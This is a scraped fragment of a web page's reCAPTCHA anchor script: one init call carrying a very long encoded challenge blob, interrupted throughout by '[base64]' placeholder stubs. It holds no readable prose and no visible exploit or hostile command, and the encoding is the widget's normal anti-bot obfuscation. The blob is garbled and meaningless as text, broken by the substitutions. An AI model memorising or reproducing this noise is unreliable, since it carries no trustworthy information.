      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w57Clkp0wrxBAsOVG8KGwqBVUMKrWsK+PyJZw5xiRThIasOsw4XDjy7CvS9Zw7/Dt8KGacOgw4rDmCHCg8KyZsO2MxdyHMK1awpcwqwfwqYrw65Iw7Q1w75aesO0woE/w6jDkcOdwrw4wqPDmnwYfcKEYcORKMKfw4TDq1kXZcKCOcKnSG7CnH/Dt0PDp3hEdV7CuDMrw5vDr03CtHwVX8KPw4zDjcOVw6PCrDx1HMOWLBwFw6Bnw53DiwPCvMKUw4U7w6zDo8O1dsOYF8K8RsKwcsOwwoIxQ8OdGlYUZMKWw6PCoMOjwrXCqcKew4PCisO8I1loGV/ClcO/LFRXei86RTlXw7zCssKFJhrCq8OPC1PChFdpwqkAw7vClMKBw6dWNMObwqMBYzDCicOZw7dfPRXDsEBtw7rCq8Ozw7fCtxDDl2XDj8KWwr0Ew6QUSAY9w5XCvhfCoMKIwqZSw4fCtMO2WMOmwpBmwrxBwoXDi2/DlcOGJmTDgsOtw6bDicOCV8K4w7lmwrgQcUQFCQt3PVnDlXhDwrc+w6bDgsKMw5/Do8OcB8Owwr4qUMK+UsKcw7jCgGQpOQTCrXDDjlzDncKCw63DnsOrwqlHw5YDRhrDrADCh0XCgB3DvMOrw4V9NMKmwpNuR8KfKMOjI8O1w4HCssKxw7tPwqJtw5jDmzkCw6A/wpDDgS1gdsOUdMOBw7PDqsO+RhI1wpPDmBZvUw1PGy/Dr8K7bMKkfCA6YMO3UsKkwpTDlcOVw6zDjMKvaGHClcOUUcOcw6bDgMOuSFfDq0gKw4bDlsKHShDCgcOkwqHDim3Cl8OAXMOoXcO9f8KEw4/[base64]/CisOpwqHDiXHDh8OEwqHCjsKEwoPDj0MiU8Ouw5oKw5nCqsOcVGDCrMOTWHXDih/DkxYWwqrDoibDmG7Dv8KaEF3ChsK+w6V0dsKiBxI/ABrDrl8UwqJDBCXDg1zDqMObw6M3wpJkw5V5EMOkwp55PMKqwoo+egMJw6TDnsOYHsOTZTEDwpFifcKVwq52GSx8w5fDucOWw4Y/aWfCmsOVJcOPwoXClcKHw5DDjDHCpcKoBirDv0PCmGDDsBdqJsKKwqHCuT7Cj0MHTzDDoAQ5w6/Di8ONL2g5w5NZwrI2wqbDr8Osw7cZwrILwpfDlsKrAcOiQcK1NMKIwqTCrcKZwoEiVcOQTX59w7zCq8KeZVd+GXRUZ1Rvw4DCoE0gLTpdZUrDpB3DrSXCtHE8woLDhDMlw6DCtwnCpcOdw7Q8fycsHMKeDG/DlcK0wqQXYiDCing0w7LCkcKBQMObJRzDnjkkw48uwr4IFMOPDsO4w4fDj8OuwrVyIxBsagHDgj/[base64]/Ci2Znwp/[base64]/DtUfDg0RuwoHDszcNwr4uwpcdAsODw7xpIV3Dj8K7w49GGDgLOsOfw73DlE4vChfDvzzCjsOwwo1bw7DDgTXDo8O0dcOiwoHCp8OPw6Z0w4l6w73DqsO5wo9jwpNRwoXCiMOvL8OgSsKNQnkCAcOfw7PCj8OQKsKAw5/CpEzDi8K8aDjDtsORJRVkwrNVbMOXb8O1G8O4E8K5wofDkw9twqVDw6Y7wpYRw67CrcK3wrjDo2/DrX3DrUZeT8OXRMOgwqVbwpjDmQDDssOPQMOtw60mVxsRw6YWw68HQsKgw6U1EjwYw5DCtms4fcOpRk/Cqjp7wpwrXBHDrcOpZ8OWw4vClUABw7fCgMK2TyDDqH5ww5MwMsKfQcOacQZ3G8Opw4bDg8KCYwlpME0dwoHCpHbCl17DhMKxSzYmD8KUIsO3wpF1CcOqw6zCnSTDvSfCsxrCqGl1wp1oTF1Xw6PCr8KTYRLDvsOlw5nCgW9/wrkfw4fDmCHDp8KUT8K9wp3DnMKnw7zClGTDk8OHwp1zXXLDksKBwrvDsAtSw7YNKUDDgglkQsO2w6DDtl5kw5x8DGvDmcKOLlEhcVI+w7/[base64]/DmMOcwqbDhmrDjsKPZcKjw43CkRXDicO8wozCmmXClQFOw40mwpkSL3fCtsOYw77DpsOPbcObAgnCv8OXaxhvw58cYgrDlg3CtQYSDsOOcFrDoVTChcOXwpjCusOGLXMMwrLDrsO/w5gWw6Rsw7zDqhTCs8Kpw4dmw5E4wrB7w4dBP8KwHEzDk8OUwpfDkMO4FMKCw6DDoUEQXMOscX3DiyB7f8KpO8O/w5xSZWEKwqQIworCncOKTX/DlMKyFcO5JcOswp7Dnhx5BMKdwoxAKFLCgT/CmhDDvcOFwoRLJ2fCucK4wpLDvzZMOMO+w5TDjMK9ZDzDjcOBwpwQNkwiw4k4w6zDgcOQFcOvw7DDjsO0w60Iw7YYwqMgw67CmsKhW8OqMVHCmcKJGVENNy3CtS5KMCzCssKzFcOuwoAJwoxsw7wswpDCmMOIwoA5w5PDosKUwo9uw43DqMKDwrUrGcKSMsO/ScKUDHR0VgPCpsKycMKfw6vDjMOswrbClDEcwrXCmV4wDVnCtFfDmnHCusOBQinChsKNSzYfw7zDj8KVwphoScKJw7w1w6cFwq0sDClidsKkwr1Wwp7CnFrDpsKUXyvCqijDtsKGwp5IQUZBGT/Cl8O/L8KSesKQdcOAw5EdwqbDpMOLIsONwq1rEsOZHGPDiT5lwoPCvcOAw7cgw7/[base64]/DhVAfw5E7SCF4WU4cwpptwqFnw456ZsKqEsOWw7nDo0ZkHsO4w5nDicOTYFxzwpzCvXjDlGfDiz3CksKXQChNDcORU8Kyw79Bw6PCgX3Ci8OiwqjCicOQw48rQGpfUsOtcwvCqMOPNwsMw70gwo/DpcOvw7/CusO6wqnCuDdIw5LCvMK9w45Hwr/[base64]/[base64]/Dj3YvWMKowqHDklDDmMOnw5oSwoZ1wrHCncOJwq7CkDdlw6VMwppPw6TCmxLDgHdXbH0fNcOSwqIva8K7w7bDtE3Dq8OGw7xlScOKennCscKGABwCFF0rwqp6wr1pNUPDv8OCa1LDksKuAEQAwrFKBcOCw4LCriLCm3/DjjPDp8KEwrvCi8OdYsKmU33DiX5gw4VtUsKnw7oHw6wREcOBKxLDr8KzMsKcw5rDrMKOTBw5JsKiwqTDrEZewqTCi0nCqMOyHMOgSQXCmzHCpn/ChMOzdWfDjghowqxHLxl2NcKLwr46PsKkw6XCpTzCoFvDiMKDw4jDljVPw5XDgUZTM8OGwr7DgjDChwVfw6TCkRsHwrDCgMKkTcKVasKnw6PCiF09VSTDomR9wqpzcynCmR4cwo/Cs8K9RlsQw51NwpJWwo0sw5gIMMOeYsODwoBQwoMuHGDDmmN4BsO4wqrCqDhzwpctwq/DvsOVL8KBG8OYKkwOwpoQwqnCpcK2I8K8OGsoFcOwHRPDmWHDj1vDk8KobMO6w4MKMMONw4rCmWoewpPChsOia8KGwrLDpwjDrHxDwroBw74gwrNpwpUnw7pWasKoScOHw5nDvMO4ZMKJFiDDoRVsAcOewq/[base64]/[base64]/w6oNw6bDpDFWNm/Chj3CqXUmCSUCDMKxw6R1E8OkwqjCjcKiDcOnwqXCkMOWEBdOGnfDi8Oqw7dNZwPDnEIzJwArGMOLFw/Cg8K2w69AQz9OdgHDv8K6FcKGH8K+wq/[base64]/DnSfDpR7CgsO3TsK1AU/DjMOoaGciGBJqUhHCmycJaAxUNMKNw7HDucOTRMOQf8OSHsKjYBAnbGpdw6DDgcOsGGB9w4/DsXXCisO5w7vDnE7CvwYxw5FJwpIPKcKuwoTDs3A0w47DsEjCgMKdNMK3wqk5GsKMCQ1/VcO9w69YwoXCmiLCh8O+woDDlMKZwqJAw4HDhUjCrcKyP8KKwpfCvcOGwoLDsXXCgAU6QF/[base64]/Cp1DCsMKTOcOqwptkQGTDiFDDvng3McOjw4suS8KOagfCnVLDkB9kw5x3AhvDp8KEwrQIwoXDimbDmn1qaQJmF8O2WzJZw7NlMMOow7hjwpxRRRQjw6AMw6/Dr8O9GMOWw4TCuRvDiGoGSGbCsMKLcW0aw53DtyTDkcKEwpIfFijDuMOib3rCtcOQRWw9XsKfScOQw5Z4RFTCscOcw7PDhinCqMOFTcKGZMKpZcOwYAwaCMKWwo/DiFU0wosgBUzDqA/DvynCoMOVDhcEw67DtcOBwpTCmsK4w6YgwpQtwpoHw7ZBw706wpfDlcOWw59kwoU8dG/Cq8O1wo9DwqEaw55GMMKzHcKBwrvCvMO3w4EAcH/DosO4w7/CjVnDmcOaw6bCrMKYw4QAW8OKFsKhKcOjAcK1wrAQM8KPdV4DwofDjEhuw4FMw77CiBfDosObAMKJEGLCt8KywoHDqyFgwpoBaDY7w4Q2XMKeDMKdwoFOMFllwpBIJCLCqExsdsO8UR5ud8Kdw4vCsCpaeMK/esKDUcOpFhLDgW3DtcOiw57Cv8KMwqfDkcOVacKnw70YXsKAwqgBwpzCiCQewpVow67DqTfDojkMOcOhIsOxeiBDwoM4ZsKuVsOFZwNNJFvDjyXDgm7Csx/CrMOiRsObwq3DvlB6wokBUcKRHAnCpcOFw7dQeExhw5cxw71pd8OawoUMLEXDmxQXwoxjwoQLTn0Zw6rDi8OkdVrCmQHCpsKgV8K/[base64]/[base64]/wr3CpcK9cSppwrPCmUTDs1c8wqLCpMKGwogoDsK8w4hKfMKlwq4MEsKzwr/CrMKnacOyHMKIw6vCmFnDh8K3wrAzT8O9H8KdRcOAw5vCjcOQHcOsSgLCpCt/w7h9w5LCu8KmGcOGRMOQFcOXHyw3fBHCqzrCpsKfQxpBw64Jw7vDvUtgal3DrQApIcKYKcO/w7nCucOUwovCmlfCv0rDnAxDw4/CrHTCi8Oqwq3CgR3CscK4w4RBwr0owr4wwrVoHx3CniHDt3g7w5TCpSFbBMOewqMlwpFmAMKOw6zClMOQP8KzwrjDiwDCrSDCkArDn8KgNxkjwqdXZSYawqTDnn43ICnCpcKzD8KxM3HDvMO5ecKud8KWXgPDnjjCosO/bEYpfMOjUMKewrTDqWLDvHM4wr/Di8OGdsOew5LCnXvDncKQwrjDt8OBHsKtwo7DkUYWw7JOBcOww7rDm1IxUE3Dtlh9w5fCvsO7XsK0w5zCgMKbScKpwqdoDcORM8KfO8KISWQQwpU6wrpawroPwpHDtk8RwoVhSz3CplYew53DgcOGDF8UfVsqQSDDqcKjwpbDsBAuw7ATNxF/[base64]/[base64]/[base64]/OQvCvMOjw7nCs8OqGwp3w77Dr8Kkw4/DkgDDqjfDkkvCh8KQw4V4wrNnw7fDkQfCqAovwoktdgLDnsKbBz7Dj8O2KxnCj8KXDcKwWE/Dq8K2w4/[base64]/CsAVCwqk2csOMwqVIw7Faw5TDisKiJ0/Ctw7ClQdWwoYQEsO+wpHDhMKQWsOjw7fCmMKfwq18NhbCk8K0w47DqsKOQwTDvQBRw5PDuHA6wpHCiyzCiH9TIwdlA8KNDVVrB0rDv2XDrMOhwoTDlsKFO0vCqRLCpRcTDA/DiMOkwqoGw7t9w61Sw7VcMxDDkV7CjcOWXcOfesK4ND56wrvCniZUw4vChFHDvcKeQ8OsPjfCisO+w63CjcKiw6pSw5TCosOGw6LCrXZPw6tGbELCkMKcw7TCqMOHVjgIJBIxwrk/aMOXwoxDOcKNwrTDtcO0wpHDhcKjw6h/w7DDvsOOw69hwq9+wrfCgA8QecKxe2hmwpbCvcO4w6t2wplrw4TDvWNTQ8KiS8OvL3x9L3lkeWgZAVbDshnCplfCg8Kowoh2w4LDq8O/[base64]/DrsKNUcKSMcKAw5NcNMOnaVzDgcKNBTbDjcOVw7LDnsO6GcKOw67DpWbCgcOLasKrwpgXIyDChsO9CMOiw7Nzwqhpw7QxEcK1VWRpwppow7IZEMK8w7DDhGkeIMO7SjdnworDrsOYwoAUw6cgw6kwwr7DtMKBRMO/F8Khw7ddwo/Ct1LCjMO3K2BNbsOgKMKeTF1+C2fCpMOmDMK5w4IBE8KcwrlOwpVXw6ZBVsKSw6DClMOHwrE1EMKhTsOXQzvDrcKjwqXDnMK7wqPCjFZGGsKXw6HCtX8Zw4zDpsOrAcOkwrvCg8ODDGF5w43CjyUEwpfCj8KqWXwzUMK5ambDosKawrHDvANiHsK/I13DmcKSXQYOQMOVe0NJw6LCu09Sw4IpAGjDm8KuwpLDl8Kew4TDg8ONWsOvw6PCjsKPdMO9w7fDgMK6wpvDikkzFMOGwpTDp8Omw4c/TxsGc8O0w4XDvzJKw4Alw5PDjU1GwoPDnEbChMO4w4nDu8O4w4HCjMKfZMKQE8KXRMKfw6EIwoQzw6dSw43DisKAw40mU8KQb1HCoQzCrhPDl8K3wrnCpyrCpcOrRWhVejTDpm/DscOzAcKLXnzCtcKbX0EoQMOyKEPCjMKREMOEw41jMGQBw53DhMKhwpvDkj83wojDgsKSKcKXCcOPchzDukJHXQDDgEfCoivDmzAIwp5sOcKJw7l4E8OoQ8OpB8KvwqZ2exbDscOFw6ZuFsOnwp16w4rCtDdjw7nDrmpNZ1YELSTCqsOkw7N5w7/[base64]/Cn8OMaTN3OsOEw4kHwo7CjihaKcOWa2DCg8ObOcKoO8O6w5pLw5QTY8KGJcKpOcOjw7nDpMKXw5rCjsOGLxjCjMOOwqd9w7TDn2gAwqJywrXCvgcYw43DvUdiwoPDsMKLNAo/KMK8w6hoalXDhn/Dp8KqwoYXwqzCvl3DjMKRw6MIYRwKwpkEw77CvMK3WcKtwq/Dq8Kyw6oxw5jCh8OBwqQaMcKlw6QKw5HCjyIKExwbw6rDiGJ8wqvDkMKJasOTwoEbAcOUacODwrYkwpTDg8OPwpLDoyXDjTnDjSvDuQ/CncKbCUbDrcOfw6Zsa1fDhTDCg33DkjbDg18WwqXCvsKcLnUwwrQNw6TDp8O2wpM3LcKiD8KIw4AUwqdYRcKmw4fCusO0w7hpaMOqXTbDpynDl8KYXQ/[base64]/DhMKyw6RYBMOrwr3DnkMfKsOAwpvDhcOow6XDrGkabsKxB8OYwqs8JF0Vw4RAwqXDhMK1wqsbVSfCoATDsMKew6VZwp9wwp7ChAt4BMOxYjopw6/CkFrCp8OTw7VVwqTCiMK9ImYAPMKfw57DsMKHYMOQw5U1wpsZwp1+asOxw5HCrcO5w7LCsMOWw7cgIMOnEkzCuCoww6M/w6RONsKLKz5bEwrCvMK1dANbFVB+wq8mwoHCpz3Cl1FTwq4jL8ONGcOswr9eEMOHAF1EwpzCnMKTV8O1wo3Dj09jF8Kjw4LChcOUXgTDtMOSf8Oaw6rDvMK3P8O8esOjwoDDtSw/wpYVwoHDm3tdXMKXYRBGw4rDsDPDvsOBV8OvY8OYwozDgMO7G8O0wpXDksOXw5J9RmZWwqbCtsKZwrdMP8O3X8KBwrthTMKdw6Zcw4nCucOOWcKOw4fDssKlUXjDpi/[base64]/DscOjwoUbwoPDt3vDgiIlwrfChj3Ch8OqPUcoNEDCsQDChMOfwpfCrMKTbVrCj3PDjsK7FsK/w4/DhxV1w44IMMKLbwpCVMOgw5E4wrHDpElnRcK9KC9Qw4rDkMKjw5/Du8Kww4bCvMKuw7ExAcK9wopWwq/CpsKWOEoOw5/DpsK8wqvCuMK6G8KIw6k3L3xmw6IFwoZOOFVaw7gcLcKmwok1WzLDiwNUS0HCnMKLw4nCncO3wp0YbFrCmg3Dqx/[base64]/[base64]/Do8KLw5Vqwr3DjMKrw7IWwpFEwrLDukvCqsO5DxYNfsKATxY5FMKJwoTCuMOhw7vCvsKyw7vChMKZYWjDmsO/[base64]/CtVfDlsOQPiQzw73DosOfw6/DvsK4wobCrMOpRTTChcKIw7nDmlwOwrfCoXjDjcOEV8KywpDCr8KgXx/DqB7CisKcF8Kswo/[base64]/w4c+Alkhw5rCp1HDtBcPdcKRTC3ChMKmMnpGbWXDucKIw7jCmzA1DcO9w5DCuWVzEGTDoxTDrVI+wrdLM8KDwpPCp8KOBy0qw4/CqSrCoCRjwp0Pw7bCtnsUR0QUwqzCksOrM8KCDmTChQvDmsO7woXCrW8YT8OlVmzDlD3Ct8OqwoVFSCnCuMK8bAceHgvDmsOYwrRpw4/Dk8OVw6TCqMOUwrjCpyPCkFQPAnVpw5TCvcOZJW7DmcO2wqk7wp/DmMOnwrTCicOww5zCosOxwo3Cj8OQF8OPYcOtw4/CoyZ2w6HDhyAxZ8OwDw0iTcO5w4BcwrZzw4rDv8OROEpnwpQNa8OWwqphw7vCq3HCvnzCqyY1wqbCmhVRw61QE2PCr1XDncOXIcOGZx43esK3S8O2NQnDhhfCpsONVlDDtcOZwoTCpCEEGsK6NsO2w5AWX8Oyw5/CmxQ7w77ChcKdOHnDj0/CosKNwo/CjQjDiHR7Z8KbNyTCkm3CtcOVw7klY8KCawg2WMKHw4DCmTTCp8KfB8OGw4vDqMKAwoE/fT/CskTDj31Cw5N5wqvDncO9w5LCu8K2wojCuAd2ScK/eVIsWEXDqWMlwpvDuk3Cl3HCgMOiwoRnw58aHMKyY8OiZMKEw7ZAHUjCjcKxw6lbG8O2HQPDqcOrw6DDkMKzXzXCuCVcbcKkw7rCul7ConHCtwbCrMKDFcOBw5R6PcOjdQ8cHcOIw6zDlMKdwphmdkLDmsOuw5DDp2DDj0DDuFkiMsO1S8Ofwr7DosOIwp/[base64]/CssOIw7JkDMOWDsOQESRQFn4PRsK1wpZIwpBmwqcTw5kqw7VFw6p2w6vDqsOaXClQwq8xZSzDg8OEAcKcw53DrMKeAcK6SD/DmmHDkcKjYRXCjcK8wrrCtsO2PMOMdMOtNMKTTxzDusK9SxIGw7NiKcOWw4g8wpvDl8KlJw9HwowVRcK5RsKsER/Dn2TCv8KKNcOJDcOUVMORESJIw7QAwr0Nw5pdRMKSw7/[base64]/CrUljJ2PDnjXCnA3CosOmNsKlfFA5MEDCnMOaGW3DssOuw5PDucOXITIfwpfDil/DrcKDw7xJw781FMK7Y8K/csKWEjbDum3Cn8O1alxPwrREwp9bw4bDv0U5PWwxRcKow7RLPnLCocKeZ8KQIcK9w6hZw6PDkiXCq23Cqx/Cg8KDAcKmWnJlMm9fe8KHS8OlNcO7ZHM9w7HDtXrDt8O2dMKzwrvCg8O2wpxkQsKCwoPCnSjDt8KtwqvCmlZXwpV0wqvCq8Kvw5DDiWjDlQJ7wq7ChcKGwoEKw4DDt24bwrLDhGFMK8OiMsO1w6szw61Ow7LCnsOIMSd3w5pqw5nCvUrDn1PDk2/Dkzwiw5pwQsKAXSXDqBsfP1InR8KswrbCrg91w63Di8OJw7fDqnF3NQY0w4/DimTDh0AHJgVHZsK3wpsGeMOAw7/Dmi0kHcOiwpDCicKIQ8OQDcOJwqlIQ8K1GxoeU8Owwr/CpcKnwrNDw7k6QVbCkXjDucKow4rDh8O+MTFFZ1wtOGfDpnHCrh/[base64]/[base64]/Di8KCbA3DqzHDmjPCt8K7w5TDssOVAFzDhA0GwqA+w6RtwrNkwr5necKXSGlYA3TChsKDw6dlw7Z9CcOvwohqw6XDsF/CnsK2a8Kjw4/Cn8OkV8KEw43DoMOidcO+U8Klw7rDtcOAwps2w7kVwp7DuXYJwpHCgxLDjsK8wr1WwpLCgcOpVlfCjMONCBHDqVPCvcKuOA/[base64]/ABjDpwPCgsOSw5BDGTDDv2NMwr4Pw4E9HhjDr8Ksw5AlMVDCvMK5SibDsGk6wprCjh7Ch0/DrhUJwqzDnyzDvj1fDmhMw7LCgj3ChMK9LglOQsKWAFTChcK9w6nDjhTCjMKxQ0V6w4Bswpd/fSbCui/DucOXw4AKw7HChj/[base64]/wolTFxgIWkXCi8Ofw618cMKlPGDDicO4d2DCrMKqw6RcT8OaBsKSWsOdfcK/w7Ycw5PCplhYwoAFw5rCgh5MwoPCjWg3w6DDtHVmI8OTwrpYw4nDlkrCsn0TwpzCq8K+w7bCl8KgwqNUX1FfUl/CjilOE8KRVXvDisKzTjB6Q8Omwr05IT8+e8Ocw7DDtATDksOOScOHcsO1YsK3w752dgIrVSIuZwFywq/[base64]/w4vCt3rDi8ORw7M2fsOJEjJ0DsO1w77DvcOPw4jCglF4w7tjwrXCqzYHKB5Uw6XCuwLDsn8ddDouKRtNwqXDoxxBHFJid8Kjw5Usw4nCo8OvbsOdwpVHPMK8MMKPKFhxw6fDsg3DsMKDwr3Cg3XCvkLDqzRIRz4yRQ0zV8KDwoVCwpZ/FytVwqXCuBlGw5XCrT10wqYtCWTCrHAtw6nCiMKIw7FvVVvCrmLDi8KlM8KwwrLDqHwlMsKWw6LDqcK3B20rwo3CgsO7YcOswrDDvQrDjwI6d8KqwpXDiMOoY8KEw4Zaw7woVijDtcKmH0dqASHCinzDssK5w5LCm8OJwqDCs8OISMKEwq/DpDjDuxTDn1I+woLDl8KPesOjEcKgFW0Twp0Ew7c9diDCnx9Yw4TCmQvCtGx4wpTDrTTDuFR4wrjDuT8iwqINwrTDjCHCqCYfw5HCgWpBO1xUfXbDpj8jFMOGdHnClsOiAcO8woJ7D8Kdw5rClcOCw4jCrA/DhFQsPho2G3Qtw4jDnTpJfBfCu1EBwrXDj8Khw6x0TsOqwpvDqxs2BMKZQwPCmibCi2UxwrLCssKbHhxvw4bDjxbCnsOdOsKQw5ocwoIdw4kFWsOxAsKpw4rDmcK6LwN8w77Dg8KQw50yd8Ojw6XCjl3Ct8OZw6Uaw5/Dp8KNwrbCnsKiw4rDlsKQw4hVwo3DssOddkAaY8K6w73DqMKzw4sXFjA9wqlSBkPCmQDDjsOSw7DCh8O0UMK5aibDnTEPwqwlw7Z8wpbCkTbDisORfXTDjRvDucKiwp/Cvx/DhknCtsKrwoRuO1PCh2ERw6tCw6kiwoZaEMOpUhp6w4TDn8KVw7vCgwrCtCrChj3Co2bCszd/[base64]/ClMOFw5Vow7TCrMOICFxgwq7Cn1fCiW5EK8KJJMKIw4fCtMKswpDDrcOlaW7Cm8OlSynCux1ASTVmwq1/w5cyw4fCgMKMwpPCk8K3w5EfHTrDnn0pw4rCuMKlLThuw7R+w71Cw6DCm8KIw7bDkMOASBxywp8zwo1DYT3Ch8Kgw5kowqU4wrJjc0LDrcK1NDItCT/[base64]/O8KowpnDn3hfSktvV8KmKcKCJcKBwpzCh8OJw60Dwr12wrLChFQYw47CjhjDu2PCtR3Cml4BwqDDpcKUEcOHwp9nZUQuwrnCs8KnHm3CrTNuwpVFwrR0CMKeJxEUR8OpLyXCl0dLw68Lwp7Cu8OscsKAZ8KkwqRww5XCg8K6eMKwZMKvVMK+EWMmwpDCj8KSK1TCgW/[base64]/wr8bPV1gwoTDjMKyC8O0fGzDtndzwq3DncOJw7/[base64]/CjUhuwqjDhHYmw4fDp2swL8KDS8KOCMKjwr8Mw5/Dv8OIaljDji7DkizDjFHDskTDqUPCug7CkcKdH8KXMMKZHsKCQ1PClHF0wr/[base64]/w6RiwojCnsKoBSfCg8KZHsOjYsKvPsO/bsKlHsO5wr/Cr1txwqV0V8OMFsKOwrxswohyIcO7bsKaJsOpIsKmwrwCK1vDq0DDocOEwrTDocO4YsKhwqXDisKNw7wnBcKQBMOaw4B7wpBww4pbwoh+wqzDrcOxw4fDmEtkZMKiJcKhwp1hwoLCvcKNw6MaWyhAw6LDqBpFAx7CoXYnEsOXwroBw4nCtA92wq/[base64]/wpfDo37Cj8OVUV9mwqvCosKZw4VbL2oew47Dl3jCuMONwoovRsOoWsOfwoLCtVbDqcOCwoltwrY/[base64]/M1bCucOHwp3DiMO5aE3CnhnCgsO6VcKHAcKTwpHCm8K1BR8RwrvCuMOIBsKZBGjDumrCsMKIw4dRJG3DszrCrcO3w7bCgmEJVcOnw6Uqw7YtwqgtaixNJCALw4HDq0YvDcKFw7NcwoVow6rCjsKEw5TDtksawrowwrAER11zwrd8wpk1wqLDpksww7XCrMK7w4Z/asOrXMOswokPwpzCjR/DoMO7w7zDuMKBwrMFfsOvw7UCfsKEw7LDn8KRwpJAYsKmwqV6wqLCtw/CgcKcwr1WKsKnfktnwpfCmcK5GcK5YQVkfMOgw5R1VMKWQcKhw5EiODoYQ8O6QsKowow5OMKoTcOPw55pw4DCjwTCq8KYw5rCj23Cq8ONE0fDvcK6MMK7R8Ohw7bCmllqMsKcw4LDqMKKFMO2wro7w7bCvy0Iw7o0fsK6w5LCssOxe8OTX3/CvloIax5zUwHCp0LClcK+WVRAwrHDkCQswrrCtMK1wqjCscKsAl/DuxzDrQjDql1EIsOAFhEhwqrCs8OHEsOdBG0TFcKww7oUw6XDjsOCdsOzbE/[base64]/[base64]/w6DDqMODUi/Dl8KoMcO5LsKBCFjDuDrCtsOAwo3CssOSw41+w73Cp8OBw4bCr8OEfXlvDsK6woFJw4DDm0x/[base64]/DgMK+woR8wqo+ahTCvcKRAyhqSUZADAPDhURJw6rDvMOaNcO4DMK7Zi4BwpguwrXDl8KPwr9QKsKSwo0HXsKew6Jew5pTKG4Two3ChsOww6LDp8KQOsObwoojwrPDpcKow6tvwqkzwpPDgUs4fAHDk8K6W8K6w4RHeMOYVMK0ZhbDh8OrKm4gwovCocKmZsK6Fj/[base64]/Co8OAw7xXGzU7FMOvHX7ClcOiwovDlnRvecOiaSrDsy5Dw6XCosOHMgbCuFhjw6DCqh7CsjBfDWXCqC1wEiMLbsKRw6fCg2rDncK+AT01w75nwpzCoGoBAcKaDgLDpgs6w5jCtm82asOkw73DhhljcAXCtcK/cB0JeUPCnFlWwoF7w7YxYHlgw7o7CMOba8OlHwoBAnl/w43DoMKFFnDDuggiUQzCiSR+TcKIDsKfw4JEeF1mw6Iow63CoWHCicKXwrVKRUfDmcKmeS3Dnh8HwoZvFjY1ESBXw7PDtcOlwqfDmcKnw5rClgbCgWZNRsOJwoFjFsKJOG/[base64]/Du8Kpw6vDqDZIw44acE55Bmd5w6FzVQICwqkLw74+V0FZwo/DvcO/[base64]/w6hkwrh9w7HCqmTDrQ0iI8O4UQNUwrfCowvCmcOPCcK9AsOrNMKDw5TDjcKyw7NkHRUtw4zDssOAw5HDl8K4w64hP8KLW8OPwqxLw5zDlCLCmsKdw6DDnVbDqm0kKw3DtsOPw4sBw5jCnl/CkMOnasOUEsK4w6DDnMK9w59mwr/CvxXCssKpw5TDnnHCucOMd8O/MMOGNxfDrsKia8KyJE4KwqkEw5XDuEvDtMOUw54TwqUIXy58w7nDhsKrw7jClMKvw4LDiMK7wrZmwo5bG8OTRsOXw7LDr8Kiw5nDmsOXwo8dw7jCnhluVDItfMOkwqQsw5bCgi/DvhjDrcKBwpbDj0XDucOMw4RWwpnDh3PDi2U2w71/HsKDW8OCelXDiMK4wqAeB8K3UlMeRsKVwrJCwonCkUbDg8Onw7Q4CFIjwoMaTnEMw4Bwe8OaCG/DgcKxT0fCkMKyN8KdIj3ClFDCs8O3w5rChcKPEQ4kw454w5FzfnkHMcKdCcKowqnDgcKkPGrDlMO+wrEDwpsSw5tawoHCv8KgYMOSw6bDoG/Dh1nCnMKwJ8KrJjYMwrHDiMK+wojCqR9Pw4/[base64]/DoMKLYz81w63CgMOCL2jCpsOVGsK7A8O2wrZ7wp5ccMKTw4XCtcOgfcOsEwbCtnzClcOBwp0ZwodUw7d0w4LCt0bDgUrCjT/[base64]/wpkyf2bDvQbDscKQTMOUdcOBTcOVwr5HXcOwMBBnTQfDkD/[base64]/Ch3HCnMKuacKGwrLDvMKTQcK8worCtHTDm8OuFATDqVgEJ8OfwqbCosO8CBpLwrlbwqkSRUkHGcKSwoDDusKQw6nCkQ/Cj8ODw7FrOTbDvMKoZMKawqXCtyYfw73CpMOSwp83KsOvwoFtXMKwPQPCo8O8fgzDiXTDiTXCiQXCl8KcwpQRw6rDmUFgCDdow5/DnmrCrThmJ20hCMOqfMKnaDDDocOhMnUzXDvDjmPDp8Oqw7gJwrbDl8OqwrEvwqY8wrvCtl/DlcK4VwfCmGHCrjQIw5PDhsK2w51PY8O4w5DCjVcSw7nCmMK4w4JUw7PCpThgNsOLGj3Ck8OQZ8KIw4YiwpkWQVnCvMKdDTLDsGlmwqxtfcOXwq/DlRvCocKVw4Bsw6fDuTsewr8vwqzDvyvDowHDr8O0w6fDujjDlMKkw5rCpMObwppGwrLDqgwSV1Bjw7pQU8KqccOnF8OIwrtwVgTCjUbDmADDmMKaM0/Di8K/w7jCqT9Fw4LClsOkPgXCtGRuYcKRZifDsmsTO3ZiN8O9B285Ym3DqFHDt2PDosKIw7HDlcOnesKEHXLDs8KLSllMAMKzw4doPjXDqnhOIsOtw7nCrsOAQcOOwqbCgifDoMO2w4g0wpXDqwTDkMOvw6xgwp0Pw4XDp8KfAcKow6xcwq7DtHLDgxJAw6jDgx/CpgfDvcODEsOSS8O2IEJvwroIwq5wwpfDlC1ZcS4Jwot3NsKdP3wJwo/Cq0g6MA/DqMOgScO9wrprw5bCvcK2bcKGw4LCrsKNbiPChMKXWsOHwqTDgEgXw44/w4DDjsOuO0gzwq3Dmxc2woHDiVTCi08daFPDvcKuw6DCiiYNw7vDmcKNMVxEw6vCtAwAwprChHgJw5LCiMKIW8K/w4tHw5Y1R8O+PgrDtMKfQcOqYhrDsWcWKm13ZQrDmEhQFErDqsOkEQsXw6BtwoFWKXU6PMOrwpTCqBDClMOFYUPCusKSOCgewqsVwq1IDsK2Y8OdwooRwprCscOgw5sBwr1Jwr8uPjHDrXbCsMKSJVZXw5/CryvCssKfwrk5FcOiw4vCmm4tQcK6L2HCqMOEccOhw7o4w5tkw4B3w7NaP8OeZCIWwqlsw43Cn8OrcVoww67Cr24YIsK/w7bCicOZw6krT3LDmsKxUMOlBGfDiTHDsHHCt8KACjfDgw7CtHzDucKBw5bCgkAWUW8+c3MWe8KiRMKvw6vCqk3DtmAnw6DCq1hoP2DDnyjDjsO9wqDCm2Q0LMO8wqwhw45jwq7DhsKuw7YXZ8K3IjcQw4F4w7/CoMKPVQgmBwoGw71ywoMewqrCrjXCncK6wpVyKsKGwpTDnX/CsyvDtcKAQBDCqAR1Cm/DlMKyeXQReyfCosOuWhA4esOtw7cTEMOLw7fCgA